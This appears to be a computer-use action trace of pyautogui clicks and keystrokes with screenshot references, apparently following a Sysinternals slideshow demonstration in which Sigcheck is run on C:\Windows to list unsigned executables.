
pyautogui.moveTo(876, 62); pyautogui.dragTo(1087, 58)
pyautogui.click(1006, 287)
pyautogui.click(908, 62)

# Step: Point out unsigned ZoomIt.exe, procexp.exe and Desktops.exe, then return to the slideshow
pyautogui.scroll(15, 898, 248)
pyautogui.click(902, 162)

pyautogui.scroll(-20, 902, 168)
pyautogui.click(880, 496)

pyautogui.click(882, 513)

pyautogui.click(896, 529)

pyautogui.hotkey('alt', 'Tab')

# Step: Advance to the Sigcheck and ListDlls slide and move Command Prompt up to C:\Windows
pyautogui.press('Right')

pyautogui.hotkey('alt', 'Tab')

pyautogui.write('cd ..')
pyautogui.press('Return')
# Step: Run sigcheck -s -e -u * to list unsigned files under C:\Windows
pyautogui.write('sigcheck -s')

pyautogui.write('-e')

pyautogui.write('*')
pyautogui.press('BackSpace')
pyautogui.write('-u *')
pyautogui.press('Return')

# Step: Rerun the sigcheck scan as sigcheck -e -u *, without the -s subdirectory option
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
